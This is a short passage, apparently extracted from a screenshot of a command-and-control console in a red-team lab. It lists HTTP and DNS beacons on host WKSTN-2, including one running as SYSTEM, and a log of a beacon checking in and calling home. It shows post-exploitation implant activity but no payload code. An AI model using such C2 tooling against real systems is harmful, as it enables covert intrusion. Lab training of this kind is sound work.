 10.10.122.254 10.10.123.102 http bfarmer WKSTN-2 powershell.exe 4628 x64 229ms 5 seconds
10.10.123.102 dns SYSTEM * WKSTN-2 dns_x64.exe 7016 x64 20s 1 minute
Event Log X Beacon 10.10.123.102@4628 X Beacon 10.10.123.102@2572 X Beacon 10.10.123.102@7016 X
[08/31 07:20:55] beacon> checkin
[08/31 07:20:55] [*] Tasked beacon to checkin
[08/31 07:21:29] [+] host called home, sent: 8 bytes
公众号 · 红蓝精英